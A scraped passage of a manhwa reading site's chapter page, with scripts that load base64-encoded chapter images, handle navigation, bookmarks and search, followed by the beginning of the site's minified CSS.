"aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzMwLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzMxLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzMyLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzMzLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzM0LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzM1LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzM2LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzM3LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzM4LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzM5LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzQwLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzQxLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzQyLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzQzLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzQ0LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzQ1LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzQ2LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzQ3LmpwZw==",];   
  $(document)['ready'](function() {
      str_story = '';
      var timeout = 5000 / slides_p_path['length'];
      var _0x7668x1 = 0;
      var _0x7668x2 = setInterval(function() {
          str_story += '<div class="image_story imageChap"><img alt="" src=\'' + atob(slides_p_path[_0x7668x1]) + '\' class="img-responsive image-chapter" /></div>';
          document['getElementById']('chapter_boxImages')['innerHTML'] = str_story;
          _0x7668x1++;
          if (_0x7668x1 === slides_p_path['length']) {
              clearInterval(_0x7668x2)
          }
      }, timeout)
  })


  $('#slcChapter').change(function(){
      var link = $(this).val();
      window.location.href = link;
  })

    $('#slcChapter2').change(function(){
      var link = $(this).val();
      window.location.href = link;
  })
//   setInterval(() => {
//     $.each($('iframe'), (arr,x) => {
//         let src = $(x).attr('sandbox');
//         if (src && src.match(/allow-popups/gi)) {
//           $(x).remove();
//         }
//     });
// }, 300);

</script>

<script>
  var title = document.title;
  

  var next_chapter =  "https://hanman18.com/manhwa/tongjushangxiapu/55" ;
  var prev_chapter =  "https://hanman18.com/manhwa/tongjushangxiapu/53" ;
  

  var initialized = false;
  


  function nextChap(){
      window.location = next_chapter;
  }
  
  function prevChap(){
      window.location = prev_chapter;
  }
  




  $(document).on('keyup', function (e) {
      KeyCheck(e);
  });

  function KeyCheck(e) {
      var ev = e || window.event;
      ev.preventDefault();
      var KeyID = ev.keyCode;
      switch (KeyID) {
          case 36:
              window.location = "https://hanman18.com//manhwa/tongjushangxiapu";
              break;
          case 33:
          case 37:
              prevChap();
              break;
          case 34:
          case 39:
              nextChap();
              break;
      }
  }
  
                      
</script>
<script type="text/javascript">
    $(document).ready(function(){
       
        $("#btnBookmark").click(function(){
            $.ajax({
              type: "POST",
              url: '/item_bookmark',
              data: { manga_id: 31 },
              success : function (result){
                  if(result==1){
                    // alert('Success');
                    window.location.reload();
                  }else{
                     alert('Please login');
                  }
              }           
            });
        });

        $("#btnUnsubscribe").click(function(){
            $.ajax({
              type: "POST",
              url: '/item_unbookmark',
              data: { manga_id: 31 },
              success : function (result){
                  if(result==1){
                    // alert('Success');
                    window.location.reload();
                  }else{
                     alert('Please login');
                  }
              }           
            });
        });

        function load_disqus( disqus_shortname ) {
            // Prepare the trigger and target
            var is_disqus_empty = document.getElementById('disqus_empty'),
                disqus_target   = document.getElementById('disqus_thread'),
                disqus_embed    = document.createElement('script'),
                disqus_hook     = (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]);

            // Load script asynchronously only when the trigger and target exist
            if( disqus_target && is_disqus_empty ) {
                disqus_embed.type = 'text/javascript';
                disqus_embed.async = true;
                disqus_embed.src = '//' + disqus_shortname + '.disqus.com/embed.js';
                disqus_hook.appendChild(disqus_embed);
                is_disqus_empty.remove();
            }
        }

        /*
         * Load disqus only when the document is scrolled till the top of the
         * section where comments are supposed to appear.
         */
        
        
            // var disqus_target = document.getElementById('disqus_thread');

            // if( disqus_target ) {
            //     load_disqus('manga18-1');
            // }
        
    });
</script>
<!-- Footer -->
<div class="iedu_footer">
  <div class="container">
    <div class="row">
      <div class="col-md-5 col-sm-4 col-xs-12">
        <div class="footer_left">
          <div class="logo">
            <a href="https://hanman18.com/"><img src="/hanman18.png?v=1.1" style="height: 65px !important;" alt="" class="img-responsive"></a>
          </div>
          <p>https://hanman18.com 和 https://manga18.club 上的所有内容均收集于互联网。 所以有任何关于销售权的问题，请直接通过电子邮件地址 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4a2925243e2b293e0a272b242d2b7b726429263f28">[email&#160;protected]</a> 与我联系。如果您的要求合理，我们将立即将其删除。 真诚的谢谢！！</p>
          <p class="footer">Page rendered in <strong>0.0211</strong> seconds. </p>
        </div>
      </div>
      <div class="col-sm-7 col-sm-8 col-xs-12">
        <div class="footer_right">
          <div class="footer_block">
            <div class="footer_title">
              <h5>Manga List</h5>
            </div>
            <div class="footer_cate">
              <ul>
                <li><a href="https://mangatk.com">Manhua Hot</a></li>
                <li><a href="https://hanman18.com/list-manga?order_by=lastest">Lastest Release</a></li>
                
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

</div>
<span href="#" id="back_to_top" title="Back to top" >↑</span>
<style type="text/css">
#back_to_top {
    position: fixed;
    bottom: 40px;
    right: 10px;
    z-index: 9999;
    width: 48px;
    height: 48px;
    text-align: center;
    line-height: 48px;
    background: #333;
    color: #fff;
    cursor: pointer;
    border: 0;
    font-size: 32px;
    border-radius: 2px;
    text-decoration: none;
    transition: opacity .2s ease-out;
    opacity: 0;
}
#back_to_top.show {
    opacity: 1;
}
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    $(document).ready(function () {



        $('.menu-ico').click(function () {
            if($('.header-menu').css('display') == 'none'){
                $('.open-menu').css('display','none');
                $('.close-menu').css('display','block');
                $('.header-menu').css('display','block');
                $('.open-search').css('display','block');
                $('#searchmb').css('display','none');
                $('.close-search').css('display','none');
            }else{
                $('.open-menu').css('display','block');
                $('.close-menu').css('display','none');
                $('.header-menu').css('display','none');
            }
        });

        $('.search-ico').click(function () {
            if($('.header-mb-search').css('display') == 'none'){
                $('.open-search').css('display','none');
                $('.header-menu').css('display','none');                
                $('.close-search').css('display','block');
                $('.header-mb-search').css('display','block');
            }else{
                $('.open-search').css('display','block');
                $('.close-search').css('display','none');
                $('.header-mb-search').css('display','none');
            }
        });

        $('.dropdownmenu').click(function () {
            if($('.sub-menu').css('display') == 'none'){
                $('.sub-menu').css('display','block');
            }else{
                $('.sub-menu').css('display','none');
            }
        });

        $('.dropdownmenumb').click(function () {
            if($('.sub-menumb').css('display') == 'none'){
                $('.sub-menumb').css('display','block');
            }else{
                $('.sub-menumb').css('display','none');
            }
        });

        if($('#back_to_top').length) {
            var scrollTrigger = 100, // px
                backToTop = function () {
                    var scrollTop = $(window).scrollTop();
                    if (scrollTop > scrollTrigger) {
                        $('#back_to_top').addClass('show');
                    } else {
                        $('#back_to_top').removeClass('show');
                    }
                };
            backToTop();
            $(window).on('scroll', function () {
                backToTop();
            });
            $('#back_to_top').on('click', function (e) {
                e.preventDefault();
                $('html,body').animate({
                    scrollTop: 0
                }, 700);
            });
        }
            });

    // $('.c-user_avatar-image').click(function () {
    //     if($('.c-user_menu').css('display') == 'none'){
    //         $('.c-user_menu').css('display','block');
    //     }else{
    //         $('.c-user_menu').css('display','none');
    //     }
    // });

    $("#searchpc input[type='text']").on('input', function() {
        $('.live-pc-result').css('display','block');
    });
    $("#searchmb input[type='text']").on('input', function() {
        $('.live-mb-result').css('display','block');
    });

    window.addEventListener('click', function(e){
        // if (document.getElementById('searchpc').contains(e.target)){
        //     // $('.live-pc-result').css('display','block');
        // } else{
        //     $('.live-pc-result').css('display','none');
        // }
    });

    window.addEventListener('click', function(e){
        if (document.getElementById('searchmb').contains(e.target)){
            // $('.live-mb-result').css('display','block');
        } else{
            $('.live-mb-result').css('display','none');
        }
    });

    // window.addEventListener('click', function(e){
    //     if (document.getElementById('user_avatar_image').contains(e.target)){
    //         // $('.live-pc-result').css('display','block');
    //     } else{
    //         $('.c-user_menu').css('display','none');
    //     }
    // });
    var elm = document.getElementsByTagName('a')
    var length = elm.length;
    for (var i = 0; i < length; i++) {
      elm[i].className = elm[i].className + " click_hilltop_click";
    }
    $('.rank_tab li a').removeClass('click_hilltop_click');

</script>
<!-- End Footer -->
<!-- Lib js -->
<script src='https://code.jquery.com/ui/1.10.4/jquery-ui.min.js'></script>
<!-- <script src='https://cdn.googleapls.com/ajax/libs/jquery/1.6.1/jquery.min.js'></script> -->
  <script src="https://rawgit.com/intoro/Lazy_Load_JQuery/master/js/1_9_7_jquery.lazyload.js"></script>
  <script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.2/dist/jquery.fancybox.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
  <!-- <script src='https://cdn.rawgit.com/matthieua/WOW/1.0.1/dist/wow.min.js'></script> -->
  <!-- Custom js -->
  <script type="text/javascript" src="https://hanman18.com/manga-club/js/custom.js"></script>

  <script type="text/javascript">
(function($){

  var $project = $('.search_complete');

  $project.autocomplete({
    minLength: 0,
    source: function (request, response) {
        jQuery.getJSON("/search", {
            search: request.term
        }, function (data) {            
            response(data.data);
        });
    }
  });
  
  $project.data( "ui-autocomplete" )._renderItem = function( ul, item ) {

    var $li = $('<li>'),
    $img = $('<img>');


    $img.attr({
      src: 'https://azminv2.hanman18.com/uploads/manga/'+item.slug+'/cover/cover_thumb.jpg',
      alt: item.name
    });

    $li.attr('data-value', item.name);
    $li.append('<a href="https://hanman18.com/manhwa/'+item.slug+'">');
    $li.find('a').append($img).append("<p>" + item.name + "</p>" );    

    return $li.appendTo(ul);
  };
  

})(jQuery);

(function($){

  var $project = $('.search_complete2');

  $project.autocomplete({
    minLength: 0,
    source: function (request, response) {
        jQuery.getJSON("/search", {
            search: request.term
        }, function (data) {            
            response(data.data);
        });
    }
  });
  
  $project.data( "ui-autocomplete" )._renderItem = function( ul, item ) {

    var $li = $('<li>'),
    $img = $('<img>');


    $img.attr({
      src: 'https://azminv2.hanman18.com/uploads/manga/'+item.slug+'/cover/cover_thumb.jpg',
      alt: item.name
    });

    $li.attr('data-value', item.name);
    $li.append('<a href="https://hanman18.com/manhwa/'+item.slug+'">');
    $li.find('a').append($img).append("<p>" + item.name + "</p>" );    

    return $li.appendTo(ul);
  };
  

})(jQuery);
  </script>
  <script type="text/javascript">
      $('#btnSearch').click(function(){
        var name_search = $('.search_complete').val();
        window.location.href = '/list-manga?search='+name_search;
      })
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1dbefe250f741b183797c7b37f46988","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hanman18.com/manga-club/css/custom.css
body_size: 9040
content:
*{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}p,h5{margin:0}button{border:none;-webkit-box-shadow:none;box-shadow:none;outline:none}ul{margin-bottom:0;list-style:none}input,textarea,select{outline:none}input:focus,textarea:focus,select:focus{outline:none!important}select option{line-height:30px}a:active,a:focus{text-decoration:none;color:#248afd;outline:none}a:hover{text-decoration:none!important}@font-face{font-family:averta_Bold;src:url(../fonts/Averta-Semibold.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:averta_Bold700;src:url(../fonts/Averta-Bold_0.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:averta_ExtraBold;src:url(../fonts/Averta-ExtraBold.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:averta_Regular;src:url(../fonts/Averta-Regular.ttf) format("truetype");font-weight:400;font-style:normal}body{font-family:averta_regular,sans-serif;overflow-x:hidden;font-size:14px;background:#18191a;color:#dcdcdc}.group_button>a,.group_button button{display:inline-block;padding:7px 30px;color:#fff;border-radius:10px}.bg_orange{background:#ff931f}.bg_blue{background:#13284d}.bg_white{background:#fff}.form-check{position:relative;display:block;margin:5px 0;padding-left:0}.form-check .form-check-label{min-height:18px;display:block;margin-left:2.5rem;line-height:1.5;font-weight:400}.rtl .form-check .form-check-label{margin-left:0;margin-right:1.75rem}.form-check .form-check-label input{position:absolute;top:0;left:0;margin-left:0;margin-top:0;z-index:1;cursor:pointer;opacity:0;filter:alpha(opacity=0)}.rtl .form-check .form-check-label input{left:auto;right:0}.form-check .form-check-label input[type=checkbox]+.input-helper:before,.form-check .form-check-label input[type=checkbox]+.input-helper:after{position:absolute;top:0;left:0}.rtl .form-check .form-check-label input[type=checkbox]+.input-helper:before,.rtl .form-check .form-check-label input[type=checkbox]+.input-helper:after{left:auto;right:0}.form-check .form-check-label input[type=checkbox]+.input-helper:before{content:"";width:18px;height:18px;border-radius:2px;border:solid #02b3d7;border-width:2px;-webkit-transition:all;-moz-transition:all;-ms-transition:all;-o-transition:all;transition:all;-o-transition-duration:0s;transition-duration:0s;-webkit-transition-duration:250ms;-o-transition-duration:250ms;transition-duration:250ms}.form-check .form-check-label input[type=checkbox]+.input-helper:after{-webkit-transition:all;-moz-transition:all;-ms-transition:all;-o-transition:all;transition:all;-o-transition-duration:0s;transition-duration:0s;-webkit-transition-duration:250ms;-o-transition-duration:250ms;transition-duration:250ms;font-family:themify;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);content:'\e64c';font-size:.9375rem;font-weight:700;color:#fff}.form-check .form-check-label input[type=checkbox]:checked+.input-helper:before{background:#02b3d7;border-width:0}.form-check .form-check-label input[type=checkbox]:checked+.input-helper:after{width:18px;opacity:1;line-height:18px;font-size:14px;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.form-check .form-check-label input[type=checkbox]:disabled+.input-helper:before{border-color:#c9ccd7}.form-check .form-check-label input[type=checkbox]:disabled:checked+.input-helper:after{background:#c9ccd7;color:#fff}.mb_0{margin-bottom:0!important}.login_form__content .form_item{background:#e7eaeb;border-radius:3px;display:inline-block;margin-bottom:10px}.login_form__content .form_item>input{background:0 0;border:none;-webkit-box-shadow:none;box-shadow:none;height:40px;padding:0 15px;min-width:290px;color:#000;font-size:13px}.login_form__button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.login_form__button>button{height:40px;border-radius:20px;padding:0 30px;background:#ff931f;color:#fff}.login_form__button>a{color:#fff;margin-left:15px}.header_search{position:relative;height:34px;background:#fff;border-radius:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:10px 0}.header_search>input{background:0 0;color:#000;-webkit-box-shadow:none;box-shadow:none;outline:none;border:none;padding:0 15px;width:100%;-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.header_search>button{-webkit-box-flex:0;-ms-flex:0 0 30px;flex:0 0 30px;width:30px;height:30px;border-radius:50%;background:#02b3d7;margin-right:2px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;font-size:15px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#02b3d7!important}.owl-carousel .owl-nav{position:absolute;top:-65px;right:0;color:#fff;font-size:20px}.owl-carousel .owl-nav button:hover{background:0 0!important}.grid-cate{padding:10px 0}.grid-cate>ul>li{position:relative}.grid-cate>ul>li>em{position:absolute;right:0;top:5px;width:100%;height:25px;line-height:20px;text-align:right;cursor:pointer;font-size:12px}.grid-cate>ul>li>a{color:#fff;display:block;padding:5px 0;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.grid-cate>ul>li>ul{display:none}.grid-cate>ul>li>ul>li>a{color:#fff;display:block;padding:5px 0;padding-left:15px;position:relative;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.grid-cate>ul>li>ul>li>a:before{content:"";position:absolute;top:15px;left:5px;width:3px;height:3px;background:#fff;border-radius:50%;font-size:12px;color:#fff;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.grid-cate>ul>li.active{font-family:averta_bold700;color:#02b3d7}.grid-cate>ul>li.active>a{color:#02b3d7}.mobile_header{border-bottom:1px solid #a4a4a4}.mobile_header .mb_avatar img{height:80px;margin:auto}.mobile_header .mb_login{text-align:center;margin:10px 0}.mobile_header .mb_login>ul>li{display:inline-block;margin:0 3px}.mobile_header .mb_login>ul>li.active>a{color:#02b3d7}.mobile_header .mb_login>ul>li.mb_login-red>a{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217);color:#fff}.mobile_header .mb_login>ul>li>a{width:85px;color:#333;display:inline-block;padding:4px 0;border-radius:3px;background:#fff}.mobile_header .mobile_active__cource{margin:15px 0}.mobile_header .mobile_active__cource>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;background:#02b3d7;border-radius:5px;padding:7px 0}.mobile_header .mobile_active__cource>a>img{height:16px;-o-object-fit:contain;object-fit:contain}.mobile_header .mobile_active__cource>a>span{margin-left:5px}.iedu_header .iedu_header__center{background:#00000096;padding:10px 0}.iedu_header .iedu_header__center .iedu_center__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.iedu_header .iedu_header__center .iedu_center__content .logo img{height:40px;-o-object-fit:content;object-fit:content}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li{position:relative;display:inline-block}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li>a{position:relative;color:#fff;display:block;padding:5px 15px;line-height:19px}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li>a>img{height:18px}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li>a .notify_count{position:absolute;top:0;right:4px;display:inline-block;width:16px;height:16px;background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217);font-size:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li:hover .header_list{opacity:1;visibility:visible}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li .header_list{-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out;opacity:0;visibility:hidden;position:absolute;width:250px;top:40px;left:50%;z-index:99;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background:rgba(0,0,0,.7);border-radius:5px}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li .header_list>ul>li{padding:8px 10px;border-top:1px solid #00000096}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li .header_list>ul>li>a{color:#fff;display:block;font-size:13px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li .header_list>ul>li>a:hover{color:#02b3d7}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li.iedu_register>a{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217);border-radius:5px;margin-left:15px}.iedu_header .mg_menu{background:#1f1f1f}.iedu_header .mg_menu .mg_menu-content>ul{margin:0}.iedu_header .mg_menu .mg_menu-content>ul>li{display:inline-block;position:relative}.iedu_header .mg_menu .mg_menu-content>ul>li:first-child>a{padding-left:0}.iedu_header .mg_menu .mg_menu-content>ul>li>a{color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:10px 20px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.iedu_header .mg_menu .mg_menu-content>ul>li>a i{margin-left:5px;display:block}.iedu_header .mg_menu .mg_menu-content>ul>li>a:hover{color:#02b3d7}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub{border-top:1px solid #18191a;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;z-index:999;opacity:0;visibility:hidden;position:absolute;padding:15px;background:#1f1f1ff2;top:40px;left:50%;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:700px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub .item{padding:5px;width:25%;margin-bottom:10px}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub .item>h5{margin-bottom:10px}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub .item>h5>a{color:#02b3d7;font-family:averta_ExtraBold;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub .item>ul>li a{color:#fafafa;position:relative;line-height:25px;white-space:nowrap;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub .item>ul>li a:hover{color:#02b3d7}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank{width:300px;padding:5px 10px}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item{width:50%;margin:0;padding:0}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item>ul>li{border-bottom:1px solid #fff}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item>ul>li:last-child{border:none}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item>ul>li>a{padding:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item>ul>li>a i{width:30px;display:inline-block;text-align:center}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item:first-child>ul>li{border-right:1px solid #fff}.iedu_header .mg_menu .mg_menu-content>ul>li:hover .mg_sub{opacity:1;visibility:visible}.iedu_header .header_mobile{background:#00000096;padding:10px 0}.iedu_header .header_mobile .header_mobile__bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.iedu_header .header_mobile .header_mobile__bar .mobile_toggle>a{color:#fff}.iedu_header .header_mobile .header_mobile__bar .mobile_logo img{height:30px;-o-object-fit:contain;object-fit:contain}.iedu_header .header_mobile .header_mobile__bar .mobile_icon>ul>li{display:inline-block;margin-left:10px}.iedu_header .header_mobile .header_mobile__bar .mobile_icon>ul>li>a img{height:20px}.iedu_header .header_mobile .header_mobile__content{color:#fff;position:fixed;top:0;left:0;bottom:0;width:280px;background:#18191a;-webkit-box-shadow:0 1px 3px #666;box-shadow:0 1px 3px #666;z-index:999;padding:15px;overflow:auto;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);opacity:0;visibility:hidden;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out}.iedu_header .header_mobile .header_mobile__content.fopen{visibility:visible;opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.iedu_header .header_mobile .header_mobile__content .mobile_close>a{position:absolute;right:10px;top:10px;color:#fff}.iedu_header .header_mobile .bg_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.4);z-index:99;opacity:0;visibility:hidden;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out}.iedu_header .header_mobile .bg_overlay.fopen{opacity:1;visibility:visible}.mobile_menu .grid-cate>ul>li>ul>li{width:49%;display:inline-block}.mobile_menu .grid-cate>ul>li>ul>li.cate_title{width:100%}.mobile_menu .grid-cate>ul>li>ul>li.cate_title>a{color:#02b3d7;padding-left:5px;font-family:averta_bold700}.mobile_menu .grid-cate>ul>li>ul>li.cate_title>a:before{display:none}.sticky{position:fixed!important;top:0;width:100%;z-index:1000}.section_title{margin:30px 0}.section_title>h5{margin:0;font-size:18px;font-family:averta_extrabold;color:#fff;text-transform:uppercase;padding-left:15px;position:relative}.section_title>h5:before{content:"";position:absolute;top:-4px;left:0;width:6px;height:25px;border-radius:3px;background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.mg_item .mg_images{border-radius:5px;overflow:hidden;display:block;position:relative;width:100%;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out;border-radius:5px;overflow:hidden}.mg_item .mg_images img{width:100%;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out;-o-object-fit:cover;object-fit:cover}.mg_item .mg_info{padding:10px 0}.mg_item .mg_info .mg_name>a{-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out;color:#fff;font-size:15px}.mg_item .mg_info .mg_tag{margin-top:5px}.mg_item .mg_info .mg_tag>ul>li{position:relative;display:inline-block;color:gray;font-size:13px}.mg_item .mg_info .mg_tag>ul>li:after{font-family:themefy;content:",";left:0}.mg_item .mg_info .mg_tag>ul>li:last-child:after{content:""}.mg_item:hover .mg_images{opacity:.7}.mg_item:hover .mg_images img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.iedu_footer{padding:30px 0;background: #080708;color:#fff;}.iedu_footer .footer_list{margin-top:15px}.iedu_footer .footer_list>ul>li{margin:5px 0}.iedu_footer 